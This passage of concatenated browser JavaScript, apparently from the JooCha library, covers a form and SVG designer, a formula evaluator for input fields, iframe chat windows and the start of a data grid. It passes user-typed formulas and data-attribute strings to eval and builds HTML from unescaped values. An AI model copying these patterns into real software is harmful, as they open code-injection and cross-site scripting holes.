						bHtml+="<div class='elementBlock'  style=\""+(shw?shw+";"+valStyle:"")+"\"><label>"+local.T(x)+":&nbsp;</label><input placeholder='"+ph+"' type='"+lp+"' name='"+x+"' onchange='new jc_formDesigner().xGet(\""+local.name+"\").addChangeByInputEvent(\""+o.id+"\",this,"+(isAttr?"true":"false")+")' class='editable' contenteditable='true' value='"+local.T((isAttr?o.getAttribute(x):computedStyle[x]))+"'  style=\""+(styleParamValues[x]["show"]?styleParamValues[x]["show"]+";":"")+"\" /></div>";
					}else
					{
						bHtml+="<div class='elementBlock'  style=\""+(shw?shw+";"+valStyle:"")+"\"><label>"+local.T(x)+":&nbsp;</label><input placeholder='"+ph+"' type='"+lp+"' name='"+x+"' onchange='new jc_formDesigner().xGet(\""+local.name+"\").addChangeByInputEvent(\""+o.id+"\",this,"+(isAttr?"true":"false")+")' class='editable' contenteditable='true' value='"+local.T((isAttr?o.getAttribute(x):computedStyle[x]))+"'  style=\""+(styleParamValues[x]["show"]?styleParamValues[x]["show"]+";":"")+"\" /></div>";
					}
				}else
				{
					bHtml+="<div class='elementBlock'><label>"+local.T(x)+":&nbsp;</label><input type='text' name='"+x+"' onchange='new jc_formDesigner().xGet(\""+local.name+"\").addChangeByInputEvent(\""+o.id+"\",this,"+(isAttr?"true":"false")+")' class='editable' contenteditable='true' value='"+local.T((isAttr?o.getAttribute(x):computedStyle[x]))+"' /></div>";
				}
			}
		}		

		
	
		TabContent.innerHTML=bHtml;
	
	
		Tab.appendChild(TabInput);
		Tab.appendChild(TabLabel);
		Tab.appendChild(TabContent);
		Tabs.appendChild(Tab);
		TabIndex++;
	}
	
	/*Change Log*/
	var Tab=document.createElement("div");
	Tab.className="tab";
	var TabInput=document.createElement("input");
		TabInput.type="radio";
		TabInput.id="tab-"+TabIndex;
		TabInput.name="tab-group-1";
	var TabLabel=document.createElement("label");
		TabLabel.setAttribute("for","tab-"+TabIndex);
		TabLabel.innerHTML="Change Log";
		//TabLabel.onclick=local.refreshChangeLog;
	var TabContent=document.createElement("div");
		TabContent.className="content";
		TabContent.innerHTML="";
		
	var TabChangeLog=document.createElement("pre");		
	TabChangeLog.className="preText";
	TabChangeLog.id=local.WindowId+"ChangeLogId";
	TabContent.appendChild(TabChangeLog);
		
	var TabRefreshBut=document.createElement("div");		
	TabRefreshBut.className="button";
	TabRefreshBut.innerHTML="Refresh";
	TabContent.appendChild(TabRefreshBut);
	
	AddEventOnObject(TabRefreshBut,"click",local.refreshChangeLog);
	
	Tab.appendChild(TabInput);
	Tab.appendChild(TabLabel);
	Tab.appendChild(TabContent);
	Tabs.appendChild(Tab);
	TabIndex++;

	local.Window.style.display="inline-block";
}

//-------------------------------------------------
//-------------- OPERATION ON OBJECT --------------
//-------------------------------------------------
this.createObject=function createObject(target){
    var o;
	if(local.parent.tagName.toLowerCase()=="svg"){
		local.ActiveNS=local.SVGNS;
        o = document.createElementNS("http://www.w3.org/2000/svg", "rect");
		o.setAttribute("x","0px");
		o.setAttribute("y","0px");
		o.setAttribute("width","100px");
		o.setAttribute("height","30px");
		o.setAttribute("fill","red");
		o.setAttribute("className","default");
		o.setAttribute("class","default");
	}else {
		local.ActiveNS=local.xHTML;	
		o=document.createElementNS(local.ActiveNS,"DIV");
		o.className="default";
	}

	if(!o.id)o.setAttribute("id",local.generateNewId());
	o.setAttribute("data-mark","standard");
	o.setAttribute("name",o.id);
	o.setAttribute("data-parent-id",local.parent.id);
	
	local.addLayerObject(o.getAttribute("id"));

	
	//document.getElementById(local.parent.id).appendChild(o);
	local.parent.appendChild(o);
	local.moveObject(o);
}
//------------------------------------------------
this.setXMLNS=function setXMLNS() {
   if(local.parent.tagName=="SVG"){
	   local.ActiveNS=local.SVGNS;
	   for(var v in local.svgAttributes)
		local.parent.setAttribute(v,local.svgAttributes[v]);
   }
   else {
   	   for(var v in local.svgAttributes)local.parent.removeAttribute(v);
		local.ActiveNS=local.xHTML;	
		local.parent.setAttribute("xmlns",local.ActiveNS);
   }
}
//-------------------
this.handleDrop=function handleDrop(evnt) {
	var e=evnt || window.event;
	var target=e.target || e.srcElement;

	var maxPar=10;
	while(target.tagName.toLowerCase()!="LI"){
		target=target.parentElement || target.parentNode;
		if(target.getAttribute("data-handle-id"))break;
		maxPar--;if(maxPar<=0)break;
		console.log(target);
		
	}
//console.log(target);
//console.log(local._DragSrcEl);
  if (local._DragSrcEl != target) {
	target.parentNode.insertBefore(local._DragSrcEl,target);//Now Prepaire
	var nid=local._DragSrcEl.getAttribute("data-handle-id");
	var oid=target.getAttribute("data-handle-id");
	var nwo=document.getElementById(nid);
	var old=document.getElementById(oid);
	old.parentNode.insertBefore(nwo,old);
  }
  if(target.classList)target.classList.remove('dragOver');
  if(this.classList)this.classList.remove('dragOver');
  
  if (e.stopPropagation) {
    e.stopPropagation(); 
  }
  
  return false;
}
//------------------
this.addLayerObject=function addLayerObject(idnm){
	var itemO=document.createElement("LI");
	var itemA=document.createElement("a");
	var itemDel=document.createElement("b");
	itemO.id=local.layerItemPrefix+idnm;
	itemO.setAttribute("draggable",true);
	itemO.className="draggable";
	itemO.setAttribute("data-handle-id",idnm);
	itemO.setAttribute("data-layer-id",local.layerItemPrefix+idnm);
	AddEventOnObject(itemO,"click",function(ev){
		var evnt=ev || window.event;
		var idnm=this.getAttribute("data-handle-id");
		var lid=this.getAttribute("data-layer-id");
		local.unselect();
		if(lid)try{addClass(document.getElementById(lid),"choose");}catch(err){};
		if(idnm)try{addClass(document.getElementById(idnm),"choose");}catch(err){};
		evnt.stopPropagation();
		return false;
	});
	addDnDHandlers(itemO,{"drop":local.handleDrop,"dragstart":local.onMouseDragStart});
	
	
	//addClass(itemO,"drag");
	itemO.appendChild(itemA);
	itemA.innerHTML=idnm;
	itemDel.innerHTML="X";
	itemDel.setAttribute("data-handle-id",idnm);
	itemDel.setAttribute("data-layer-id",local.layerItemPrefix+idnm);
	AddEventOnObject(itemDel,"click",function(ev){
		var evnt=ev || window.event;
		//var target = ev.target || ev.srcElement;
		//console.log(this);
		var idnm=this.getAttribute("data-handle-id");
		var lid=this.getAttribute("data-layer-id");
		if(lid)try{RemoveObjectEx(document.getElementById(lid));}catch(err){};
		if(idnm)try{RemoveObjectEx(document.getElementById(idnm));}catch(err){};
		evnt.stopPropagation();
		return false;
	});
	itemO.appendChild(itemDel);
	local.layerBox.appendChild(itemO);
	
}

//-------------------------------------------------
this.moveObject=function moveObject(o){
	addClass(o,"moving");
	addClass(o,"drag");
	o.setAttribute("draggable",true);
	if(!o.id)o.id=local.generateNewId();
}
//-------------------------------------------------
this.stopObject=function stopObject(o){
	delClass(o,"moving");
	delClass(o,"drag");
	if(!o.id)o.id=local.generateNewId();
	o.removeAttribute("draggable");
}
//-------------------------------------------------
this.copyVariables=function copyVariables(o){
	local.WindowId=o.WindowId;
	local.wBody=o.wBody;
	local.wHead=o.wHead;
	local.wTitle=o.wTitle;
	local.wClose=o.wClose;
}

//-------------------------------------------------
//--------- Graphical Script ----------------------
//-------------------------------------------------
this.drawInlineSVG=function drawInlineSVG(svgElement, ctx, callback,format){
  if(!format)format="storage";
  if(!svgElement || svgElement==undefined || svgElement==null)svgElement=local.parent;
  var cpb=svgElement.getAttribute("data-event-svgdraw");
  if(cpb){eval(cpb);return;}
  
  if(!ctx)ctx=local.ctx;
  
  local.doInlineSave(svgElement);
  
  for(var atr in local.svgAttributes){
	svgElement.setAttribute(atr,local.svgAttributes[atr]);
  }
  var svgURL = new XMLSerializer().serializeToString(svgElement);
  var img  = new Image();
  img.onload = function(){
		if(!ctx || ctx==undefined || ctx==null)ctx=local.ctx;
		ctx.drawImage(this, 0,0);
		if(callback)callback();
    }
  img.src = 'data:image/svg+xml; charset=utf8, '+encodeURIComponent(svgURL);
  //console.log(svgElement);
}
//-------------------------------------------------
this.drawInlineDIV=function drawInlineDIV(__Element, contentParam, callback){
   local.setXMLNS();
   
  if(!__Element || __Element==undefined || __Element==null)__Element=local.parent;
  var cpb=__Element.getAttribute("data-event-inlinedraw");
  if(cpb){eval(cpb);return;}
  
//var canvas = document.createElement('canvas');
//var canvas=document.getElementById(local.canvasId);
//var ctx = canvas.getContext('2d');

console.log(__Element.outerHTML);
var data = '<svg xmlns="http://www.w3.org/2000/svg" width="200" height="200">' +
           '<foreignObject width="100%" height="100%">' +
		   __Element.outerHTML+
           '</foreignObject>' +
           '</svg>';

var DOMURL = window.URL || window.webkitURL || window;

var img = new Image();
var svg = new Blob([data], {type: 'image/svg+xml'});
var url = DOMURL.createObjectURL(svg);

img.onload = function() {
  local.ctx.drawImage(img, 0, 0);
  DOMURL.revokeObjectURL(url);
}

img.src = url;  
//document.body.insertBefore(img,__Element);
//document.body.appendChild(canvas);

  
}
//-------------------------------------------------
this.doInlineSave=function doInlineSave(svgElement, callback, format){
  if(!format)format="storage";
  format=format.toLowerCase();
  if(!svgElement || svgElement==undefined || svgElement==null)svgElement=local.parent;
  var cpb=svgElement.getAttribute("data-event-inlinesave");
  if(cpb){eval(cpb);return;}
  else 
  {
	var attrs={};
	var names=[],values=[];
	for(var i=0;i<svgElement.attributes.length;i++){
       names[i]=svgElement.attributes[i].nodeName;
	   values[i]=svgElement.attributes[i].value || svgElement.attributes[i].nodeValue;
	}
	attrs.content=svgElement.innerHTML;
	attrs.names=names;
	attrs.values=values;
	localStorage.setItem(local.storageItemName, JSON.stringify(attrs));
	if(format=="mvg"){
	  var postData=document.getElementById(local.myObjectId+"_FileData");
	  if(!postData){
		postData=document.createElement("TEXTAREA");
		postData.id=local.myObjectId+"_FileData";
		postData.style.display="none";
		local.formAsyncPurpose.appendChild(postData);
	  }
	  var postType=document.getElementById(local.myObjectId+"_FileType");
	  if(!postType){
		postType=document.createElement("INPUT");
		postType.id=local.myObjectId+"_FileType";
		postType.setAttribute("type","hidden");
		postType.setAttribute("placeholder","Enter File Extension Type");
		local.formAsyncPurpose.appendChild(postType);
	  }
	  var postName=document.getElementById(local.myObjectId+"_FileName");
	  if(!postName){
		postName=document.createElement("INPUT");
		postName.id=local.myObjectId+"_FileName";
		postName.setAttribute("type","text");
		postName.setAttribute("placeholder","Enter File Name");
		local.formAsyncPurpose.appendChild(postName);
	  }
	  
	  var postSubmit=document.getElementById(local.myObjectId+"_FileDownload");
	  if(!postSubmit){
		postSubmit=document.createElement("INPUT");
		postSubmit.id=local.myObjectId+"_FileDownload";
		postSubmit.setAttribute("type","submit");
		local.formAsyncPurpose.appendChild(document.createElement("BR"));
		local.formAsyncPurpose.appendChild(postSubmit);
	  }
	  
	  
	  postData.name="content";
	  postType.name="type";
	  postName.name="name";
	  postSubmit.value="Download";
	  
	  postData.value=JSON.stringify(attrs);
	  postType.value="mvg";
	  postName.value=local.myObjectId;
	  
		local.wBody.innerHTML="";
		local.wBody.appendChild(local.formAsyncPurpose);
		local.Window.style.display="inline-block";
	  
	}
	
	
  }
	if(callback)callback();
 
  
 
 
 
  //console.log(svgElement);
}
//-------------------------------------------------
this.doInlineClear=function doInlineClear(svgElement, callback){
  if(!jconfirm("do you want Clear this desk?")){return;};
  if(!svgElement || svgElement==undefined || svgElement==null)svgElement=local.parent;
  var cpb=svgElement.getAttribute("data-event-inlineclear");
  if(cpb){eval(cpb);return;}
  else
  {
    svgElement.innerHTML=""; 
	localStorage.setItem(local.storageItemName, "");
  }
	if(callback)callback();
}
//-------------------------------------------------
this.recoveryLayerPanel=function recoveryLayerPanel(svgElement){
	if(!svgElement || svgElement==undefined || svgElement==null)svgElement=local.parent;
	local.layerBox.innerHTML="";
	
	var chlds=local.parent.childNodes;
	//console.log(chlds);
	for(var ky=0;ky<chlds.length;ky++)if(chlds[ky].nodeType==1){
		//console.log(chlds[ky]);
		if(chlds[ky].id){
			local.addLayerObject(chlds[ky].id);
		}
	}
	
}

this.recoveryDeskFromStorage=function recoveryDeskFromStorage(){
	var dataHtml=localStorage.getItem(local.storageItemName);
	
	
	if(dataHtml && dataHtml.length>50){
		dataHtml=JSON.parse(dataHtml);
		local.parent.innerHTML=dataHtml.content;
		for(var i=0;i<dataHtml.names.length;i++){
			local.parent.setAttribute(dataHtml.names[i],dataHtml.values[i]);
		}
	}
}


//usage :
//drawInlineSVG(document.querySelector('svg'), ctxt, function(){console.log(canvas.toDataURL())})

//-------------------------------------------------
//-------------------------------------------------
//-------------------------------------------------
	this.openMenu=function openMenu(){
		if(local.rightMenu){
			local.rightMenu.style.display="inline-block";
			local.rightMenu.style.position="fixed";
			local.rightMenu.style.zIndex=20001;
		}
	}
//------------------------------------------------------
	this.closeMenu=function closeMenu(){
		if(local.rightMenu){
			local.rightMenu.style.display="none";
			local.rightMenu.style.position="";
		}
	}
	
//------------------------------------------------------
	this.closeMenuOnBlure=function closeMenuOnBlure(event,vId){
		event = event || window.event;
		event.target = event.target || event.srcElement;
		var element = event.target;
		
		if(!vId || vId==undefined)vId=local.name;
		if(xFormDesignersById[vId])xFormDesignersById[vId].closeMenu();
	}	
//------------------------------------------------------
if(this.parent != null && this.parent != undefined)this.init();
//------------------------------------------------------
	//Public static functions
	this.xGet=function xGet(nm)
	{
		if(nm in xFormDesignersById)return xFormDesignersById[nm];
		
		for(var i=xFormDesigners.length-1;i>=0;i--){
		if(xFormDesigners[i] && xFormDesigners[i]!=undefined && xFormDesigners[i]!=null)
			if(xFormDesigners[i].name==nm)
				return xFormDesigners[i];
		}
		return null;
	};


}
//======================================================
/*xSelect Loader*/
function xFormDesignersStartUp(clsName)
{
	var objNameSpace="xFormDesigner";
	if(!clsName)clsName=objNameSpace;
	var els=document.getElementsByClassName(clsName);
	
	for(var i=0;i<els.length;i++){
		var o=new jc_formDesigner(els[i]);
		o.recoveryDeskFromStorage();
		o.recoveryLayerPanel();
		
	}
}
//======================================================
AddEventOnObject(window,"load",function(){xFormDesignersStartUp();});
//window.onload=function (){FormularLoading(document);};
//======================================================


/* jc_formular.js */

//AddEventOnObject(window,"load",function (){FormularLoading(document);});
window.onload=function (){FormularLoading(document);};
//----------------------------------------
var FormularMode=true;
var FormulalVarDate=new Date();
var fncMath=new Array('abs','acos','asin','atan','atan2', 'ceil', 'cos', 'exp', 'floor', 'log', 'max', 'min', 'pow', 'random', 'round', 'sin', 'sqrt', 'tan','SQRT1_2','SQRT2','PI','LOG2E','LOG10E','LN2','LN10','E');
var fncDate=new Array('getDate','getDay','getFullYear','getHours','getMilliseconds','getMinutes','getMonth','getSeconds','getTime','getTimezoneOffset','getUTCDate','getUTCDay','getUTCFullYear','getUTCHours','getUTCMilliseconds','getUTCMinutes','getUTCMonth','getUTCSeconds','getVarDate','getYear','parse','setDate','setFullYear','setHours','setMilliseconds','setMinutes','setMonth','setSeconds','setTime','setUTCDate','setUTCFullYear','setUTCHours','setUTCMilliseconds','etUTCMinutes','setUTCMonth','setUTCSeconds','setYear','toDateString','toGMTString','toLocaleDateString','toLocaleString','toLocaleTimeString','toString','toTimeString','toUTCString','UTC','valueOf');
var FormularOldBlur=new Array();
var FormularOldFocus=new Array();
var FormularOldCounter=0;
/*
SubDate(dt1,dt2);
jc_round(n,p);
*/
//------------------------------------------------------------
function indexOf(arr,str)
{
  for(var i=0;i<arr.length;i++)
  if(arr[i]==str)return i;
return -1;
}
//------------------------------------------------------------
function jc_round(n,p)
{
var r=Math.pow(10,p);
if(r)return Math.round(n*r)/r;
return Math.round(n);
}
//------------------------------------------------------------
function Formular(str,frm)
{
var cmd="";
var splitchars="~!#$%^&*()-+=[]{};:'\"\\|,<>/?";
var splitstring=new Array();
//FormulalVarDate

var cnt=0;
var pKK=false;
var pLL=false;
var smb=false;

splitstring[cnt]="";
for(var i=0;i<=str.length;i++)
{
   if((!pKK)&&(!pLL)&&(i<str.length))
   {
       if(str.charAt(i)=='"')pKK=!pKK;
       if(str.charAt(i)=='\'')pLL=!pLL;
   }

   if(((splitchars.indexOf(str.charAt(i))==-1)||(pKK)||(pLL))&&(i<str.length))
   {
         if(smb){cnt++;splitstring[cnt]="";}
         smb=false;
         splitstring[cnt]+=str.charAt(i);
   }else
   {
     if((!smb)&&(splitstring[cnt]))
     {
         if(indexOf(fncMath,splitstring[cnt])!=-1){splitstring[cnt]="Math."+splitstring[cnt];}
         else
         if(indexOf(fncDate,splitstring[cnt])!=-1){splitstring[cnt]="FormulalVarDate."+splitstring[cnt];}
         else
         if((frm)&&(!isFinite(splitstring[cnt])))
         {
try{
           var codetype=1;
           var Childs=frm.getElementsByTagName('input');
           if(!Childs){Childs=frm.all;codetype=2;};
           var obj=Childs[splitstring[cnt]];

           if(obj)
           switch(obj.tagName.toLowerCase())
           {
               case 'textarea':
               case 'input':splitstring[cnt]="document.getElementById('"+splitstring[cnt]+"').value";
               break;
           }
}catch(e){};

        }

      }

       if(!smb){cnt++;splitstring[cnt]="";}
       smb=true;
       splitstring[cnt]+=str.charAt(i);
   }
   if(pKK)if(str.charAt(i)=='"')pKK=!pKK;
   if(pLL)if(str.charAt(i)=='\'')pLL=!pLL;
}

for(var i=0;i<splitstring.length;i++)cmd+=splitstring[i];

    var ret='';
    try
    {
        if(window.eval)ret=window.eval(cmd)
        else
        if(eval)ret=eval(cmd);
    }catch(e){};
   return ret;
}
//-------------------------------------------------------------
function FormularSetObject(th,str)
{
   if((th.id)||(th.name))
   {
      var nobj=th.id;
      var frmindx="___formular";
      if(!nobj)nobj=th.name;
      if(th.form)
      {
         var Childs=th.form.getElementsByTagName('input');
         if(!Childs)Childs=objPar.all;

         var nv=Childs[nobj+frmindx];
         if(nv)
         {
            nv.value=str;
         }
         else
         {
            var t=document.createElement("input");
            t.id=nobj+frmindx;
            t.name=nobj+frmindx;
            t.type='hidden';
            t.value=str;
            th.form.appendChild(t);
         }
      }
   }
return str;
}
//-------------------------------------------------------------
function FormularClearObject(th)
{
   FormularSetObject(th,"clear");
}
//-------------------------------------------------------------
function OnBlurFunctional(th)
{
  var th=th;if(!th)th=this;
  if(!FormularMode)return false;

  var str=th.value;
  if(str)
  if(str.charAt(0)=='=')
  {
       str=str.substr(1);
       th.setAttribute('data-formular',str);
       FormularSetObject(th,str);
       th.value=Formular(str,th.form);
  }else
  {
       th.setAttribute('data-formular',"");
       FormularClearObject(th);
  }

  var fpo=th.getAttribute('data-formular-position');//formular_position
  var idnm=th.getAttribute('id');
  if(FormularOldBlur[fpo])
  {
    var cmd=new String(FormularOldBlur[fpo]);
    var p1=cmd.indexOf("function");
    if((p1>=0)&&(p1<8))
    {
        var p2=cmd.indexOf("{");
        cmd=cmd.substr(p2);
    }

    cmd="var This=document.getElementById('"+idnm+"');"+cmd.replace(/this/gi,"This");

    try{
      eval(cmd);
    }catch(e)
    {
      alert("Error: "+cmd);
    }
  }
   
}
//-------------------------------------------------------------
function ExecFormularFunction(th2)
{
  var th=th2;if(!th)th=this;
  if(!FormularMode)return false;

  var str=th.value;
  
  if(str)
  if(str.charAt(0)=='=')
  {
       str=str.substr(1);
       th.setAttribute('data-formular',str);
       FormularSetObject(th,str);
       th.value=Formular(str,th.form);
       return 0;
  }

  var f1=th.getAttribute('data-formular');
  if(f1)th.value=Formular(f1,th.form);

}
//-------------------------------------------------------------
function OnEnterFunctional(th2)
{
  var th=th2;if(!th)th=this;
  if(!FormularMode)return false;

  var f1=th.getAttribute('data-formular');
  if(f1)
  {
     th.value="="+f1;
     th.setAttribute('data-formular',"");
  }

  var fpo=th.getAttribute('data-formular-position');
  var idnm=th.getAttribute('id');
  if(FormularOldFocus[fpo])
  {
    var cmd=new String(FormularOldFocus[fpo]);

    var p1=cmd.indexOf("function");
    if((p1>=0)&&(p1<8))
    {
        var p2=cmd.indexOf("{");
        cmd=cmd.substr(p2);
    }


    cmd="var This=document.getElementById('"+idnm+"');"+cmd.replace(/this/gi,"This");

    try{
        eval(cmd);
    }catch(e)
    {
//      alert("Error: "+cmd);
    }
  }
}
//---------------------------------------------------------------
function InitFormularFieldMasks(FieldsMaskArray)
//function InitFieldMasks(FieldsMaskArray)// Public
{
    var Masks=new Array();
	var Parsers=new Array();
	var idx=0;
	var msk,ky,tp,chrs,msg;
    var decimalSeparator = ".";
    var groupSeparator = "";
	var ln;
	
	try{
	for(var i in FieldsMaskArray)
	{
	   ky=tp=chrs=msg="";
	   ln=FieldsMaskArray[i].length;
	   if(ln>0)ky=FieldsMaskArray[i][0];
	   if(ln>1)tp=FieldsMaskArray[i][1];
   	   if(ln>2)chrs=FieldsMaskArray[i][2];
	   if(ln>3)msg=FieldsMaskArray[i][3];	
   	   if(ln>4)llmin=FieldsMaskArray[i][4];	   
	   if(ln>5)llmax=FieldsMaskArray[i][5];	   		   
	   
	   
	   switch(tp)
	   {
	     case "date":
		{
		    msk=chrs;
			if(msk=="")msk="dd/MM/yyyy";
		    Parsers[idx] = new DateParser(msk, false, new Date());
		    Masks[idx]=new DateMask(Parsers[idx], ky);
			if(msg)Masks[idx].validationMessage = msg;
			idx++;
		}
		 break;
	     case "int":
		 {
			msk=new Input("-0123456789");
		    Masks[idx] = new InputMask(msk, ky);	
			if(msg)Masks[idx].validationMessage = msg;
			idx++;
		}
		 break;
	     case "float":
		 {
		    msk=new Input("-0123456789.");
			Masks[idx] = new InputMask(msk, ky);
			if(msg)Masks[idx].validationMessage = msg;
			idx++;
		}
		 break;
	     case "percent":
		 {
			/*var numParser4 = new NumberParser(2, ".", " ", true,'');
			numParser4.endSymbol = "%";
			numParser4.useEnd = true;
			numParser4.negativeParenthesis = true;
			numParser4.currencyInside = true;
			Masks[idx] = new NumberMask(numParser4, ky, 6);
			Masks[idx].leftToRight = true;
			if(msg)Masks[idx].validationMessage = msg;*/
		 
		    msk=new Input("-0123456789.%");
			Masks[idx] = new InputMask(msk, ky);
			if(msg)Masks[idx].validationMessage = msg;
			idx++;
		}
		 break;
		 
		 
	     case "chars":
		 {
			msk=new Input(chrs);
		    Masks[idx] = new InputMask(msk, ky);	
			if(msg)Masks[idx].validationMessage = msg;
			if(llmax)
			{
			    new SizeLimit(ky, llmax);
			}
			
			idx++;
		}
		 break;
	     case "limit":
		 {
			var locmin=chrs;
			var locmax=msg;
		    new SizeLimit(ky, locmax);

			idx++;
		}
		 break;
		 
		 
	     default:
 		    msk=chrs;
			if(msk!="")
			{
				Masks[idx] = new InputMask(msk, ky);	
			    if(msg)Masks[idx].validationMessage = msg;
				if(llmax)
				{
					new SizeLimit(ky, llmax);
				}
				idx++;
			}
		 break;
		}
	}
	}catch(e){console.log("Not include inputMask.js");}
}


//-------------------------------------------------------------
function FormularLoadingEx(objPar,par)///par - normal, par=1 all blur
{
var Childs=objPar.getElementsByTagName('input');
if(!Childs)Childs=objPar.all;
if(!par)par=0;

if(Childs)
{
   for(var i = 0; i <Childs.length; i++)
   if(Childs[i].tagName)
   {
      if(Childs[i].tagName.toLowerCase()=='input')
      if(Childs[i].getAttribute('data-formular',1))
        {
	switch(par)
	{
	    case 1:OnEnterFunctional(Childs[i]);break;
	    case 2:ExecFormularFunction(Childs[i]);break;
	    default://Initialize
	    {

            if(Childs[i].getAttribute('data-formular')==1)Childs[i].setAttribute('data-formular','');

			/*old version, new version is jc_mask
			var onm=Childs[i].getAttribute('id');
			if(!onm)onm=Childs[i].getAttribute('name');

			var MskType,MskParam,MskErrMsg;
			MskType=Childs[i].getAttribute('data-mask-type');
			MskParam=Childs[i].getAttribute('data-mask-param');
			MskChars=Childs[i].getAttribute('data-mask-chars');
			MskErrMsg=Childs[i].getAttribute('data-mask-errmsg');
			var Arr=new Array();
			Arr[0]=new Array(onm,MskType,MskParam,MskChars,MskErrMsg);
			if(MskType)alert(MskType);
			InitFormularFieldMasks(Arr);
			*/

				
			FormularOldBlur[FormularOldCounter]=Childs[i].onblur;
			FormularOldFocus[FormularOldCounter]=Childs[i].onfocus;
			Childs[i].setAttribute('data-formular-position',FormularOldCounter);
			FormularOldCounter++;

			
    	    if(BrowserType==1)
  	        {
			    //AddEventOnObject(Childs[i],'focus',OnEnterFunctional);
				//AddEventOnObject(Childs[i],'blur',OnBlurFunctional);
	            Childs[i].onfocus=OnEnterFunctional;
	            Childs[i].onblur=OnBlurFunctional;
	        }
	        else
  	        {
			    //AddEventOnString(Childs[i],'focus',"OnEnterFunctional(this)");
				//AddEventOnString(Childs[i],'blur',"OnBlurFunctional(this)");
	            Childs[i].setAttribute('onfocus',"OnEnterFunctional(this)");
	            Childs[i].setAttribute('onblur',"OnBlurFunctional(this)");
	        }
	        ExecFormularFunction(Childs[i]);
	    }
	}
        }
   }
}

}
//-------------------------------------------------------------
function FormularLoading(objPar)
{
   if(!objPar)objPar=document;
   FormularLoadingEx(objPar);
}
//-------------------------------------------------------------
function FormularSubmit(objPar)
{
   if(!objPar)objPar=document;
   FormularLoadingEx(objPar,2);//for all exec
}
//----------------------------------------------------


/* jc_communicator.js */

function OpenCommunicatorList()
{
    var Width='100%';
    var Height= '100%';
    var idcom=0;

   GLOBWINDOWNAME='';
   WinSetZoom(200,480);
   WinSetCenter();

   AlphaMainWin(0.5);
   idcom=CreateHTMLWindow();

      WinSetZoom('20','48');
      WinAffectSize(idcom);

var htmv="<iframe src=\"?phpParam=listusers.php&sid="+SID+"&scriptinitial=y\" style='width:100%;height:460px;border:2px groove black;'></iframe>";
WinStartResizing(idcom,GLOBWINOBJLEFT,GLOBWINOBJTOP,200,480,10,htmv);

return idcom;
}
//--------------------------
function OpenCommunicator(usernm)
{
    var Width='100%';
    var Height= '100%';
    var idcom=0;

   FireHandleParent=1;
   ParentWindow.WinSetZoom(640,480);
   ParentWindow.WinSetCenter();

   ParentWindow.AlphaMainWin(0.5);


   ParentWindow.GLOBWINDOWNAME=usernm;
   idcom=ParentWindow.CreateHTMLWindow();

      ParentWindow.WinSetZoom('64','48');
      ParentWindow.WinAffectSize(idcom);

      var htmv="<iframe src=\"?phpParam=communicator.php&sid="+SID+"&scriptinitial=y&i_users="+usernm+"\" style='width:100%;height:460px;'></iframe>";
      ParentWindow.WinStartResizing(idcom,ParentWindow.GLOBWINOBJLEFT,ParentWindow.GLOBWINOBJTOP,640,480,10,htmv);

     FireHandleParent=0;

return idcom;
}


/* jc_grid.js */

/**
 * js_grid - JavaScript JooCha Library
 *
 * Data table manager, need server side support and work JSON or XML content
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */
 
var jcGridCounter=0;
var xGridObjects=[];
var xGridObjectsById={};
//------------------------------------
function jc_grid(vObjectOrId,vTableId,vClassName,vNext,vUrl,vCallBack,vDataType,xChange)
{
var local=this;
this.ObjectCounter=(jcGridCounter+1);jcGridCounter++;
this.vObjectOrId=vObjectOrId;
this.vTableId=vTableId;
this.vClassName=vClassName;
this.vNext=vNext;
this.vUrl=vUrl;
this.vCallBack=vCallBack;
this.vDataType=vDataType;
this.xChange=xChange;

	this.nextFN="gc";//nextFormName	
	this.QueryLink=this.QueryProc=null;
	this.QueryType='xml';
	this.tableId='';
	this.debug=0;
	this.TagType="table";
	this.afterCallBack=null;


this.tableObject='';
this.tableHead='';
this.tableBody='';
this.tableFoot='';
this.hasDataHeader=0;
this.firstInitialize=0;
this.rowLatestID=0;
this.rowCount=0;
this.colLatestID=0;
this.colCount=0;
this.columnsId=new Array();
this.columnsDBId=new Array();
this.columnsDBField=new Array();
this.columnsCallbacks=new Array();
this.rowsId=new Array();
this.rowsDBId=new Array();
this.CurrentCell=0;
this.CurrentRow=0;

this.DefLink="";
this.DefParams="";
this.PostParams="";
this.LinkTableID="id";
this.afterEventProc=0;
this.QueryResponse=""

this.blockResultId=null;
this.blockResultObject=null;


//Data from formtable
this.GridCellData="";
this.GridLinkData="";
this.GridFieldsData="";
this.GridSecurityData="";
this.GridHiddenData="";

//sub functional variable
this.ErrObj=null;
this.vjson=null;
this.dxml=null;
this.errCode=null;
this.errName=null;
this.errDesc=null;
this.Properties=null;

//======================================================
this.myName = function () 
{ 
    for (var name in this.global) 
      if (this.global[name] == this) 
        return name; 
} 
//======================================================
// Default Parametrebis Inicializacia
this.Init=function Init(tblId,clsName)
{
    if(local.vObjectOrId)
	{
		local.parent=local.vObjectOrId;
		if(typeof local.vObjectOrId !== "object"){
			var prev=local.xGet(local.vObjectOrId);
			if(prev){
				local=prev;
				return local;
			}
			local.parent=document.getElementById(local.vObjectOrId);
		}

		if(local.parent)
		{
		
			if(local.parent.id)
				local.ParentID=local.parent.id;
			else 
				local.ParentID=local.parent.id="xGridParentID"+local.ObjectCounter;

			if(local.parent.getAttribute("data-debug"))local.debug=local.parent.getAttribute("data-debug");

			if(!local.xChange)
			if(local.parent.getAttribute("data-onchange"))local.xChange=local.parent.getAttribute("data-onchange");

			if(!local.vUrl)
			if(local.parent.getAttribute("data-url"))local.vUrl=local.parent.getAttribute("data-url");
			
			if(!local.vCallBack)
			if(local.parent.getAttribute("data-callback"))local.vCallBack=local.parent.getAttribute("data-callback");
					
			if(!local.vDataType)
			if(local.parent.getAttribute("data-type"))local.vDataType=local.parent.getAttribute("data-type");
			if(!local.vDataType)local.vDataType="xml";
			
			if(!local.vNext)
			if(local.parent.getAttribute("data-next"))local.vNext=local.parent.getAttribute("data-next");
			
			if(!local.vClassName)
			if(local.parent.getAttribute("data-class"))local.vClassName=local.parent.getAttribute("data-class");
			
			vName='';
			if(!local.vTableId)
			if(local.parent.getAttribute("data-name"))vName=local.vTableId=local.parent.getAttribute("data-name");
			if(!local.vTableId)
			if(local.parent.getAttribute("data-id"))local.vTableId=local.parent.getAttribute("data-id");	
			if(!local.vTableId)
			if(local.parent.getAttribute("name"))vName=local.vTableId=local.parent.getAttribute("name");
			
			if(local.parent.getAttribute("data-tag"))local.TagType=local.parent.getAttribute("data-tag");
			

			xGridObjects[local.ObjectCounter]=local;
